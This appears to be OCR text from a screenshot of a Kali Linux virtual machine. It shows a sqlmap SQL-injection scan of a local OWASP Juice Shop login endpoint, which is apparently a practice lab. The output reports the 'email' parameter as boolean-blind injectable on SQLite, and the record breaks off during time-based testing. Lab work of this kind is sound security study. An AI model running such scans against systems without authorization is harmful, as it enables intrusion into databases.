 kali-linux-2025.1a-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 8:03
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo sqlmap -u "http://localhost:3000/rest/user/login" --data="email=admin@juice-sh.op&password=admin123" --method=POST --ignore-code=401 --level=5 --risk=3 --batch
[sudo] password for kali:
{1.9.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 08:02:53 /2025-06-06/
[08:02:53] [INFO] testing connection to the target URL
[08:02:54] [INFO] testing if the target URL content is stable
[08:02:54] [WARNING] target URL content is not stable (i.e. content differs). sqlmap will base the page comparison on a sequence matcher. If no dynamic nor injectable parameters are detected, or in case of junk results, refer to user's
manual paragraph 'Page comparison'
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] C
[08:02:54] [INFO] searching for dynamic content
[08:02:54] [INFO] dynamic content marked for removal (1 region)
[08:02:54] [INFO] testing if POST parameter 'email' is dynamic
[08:02:54] [INFO] POST parameter 'email' appears to be dynamic
[08:02:54] [WARNING] heuristic (basic) test shows that POST parameter 'email' might not be injectable
[08:02:54] [INFO] testing for SQL injection on POST parameter 'email'
[08:02:54] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[08:02:55] [INFO] POST parameter 'email' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[08:02:55] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'SQLite'
it looks like the back-end DBMS is 'SQLite'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
[08:02:55] [INFO] testing 'Generic inline queries'
[08:02:55] [INFO] testing 'SQLite inline queries'
[08:02:55] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query - comment)'
[08:02:55] [WARNING] time-based comparison requires larger statistical model, please wait........... (done)
[08:02:56] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query)'
[08:02:56] [INFO] testing 'SQLite > 2.0 AND time-based blind (heavy query)'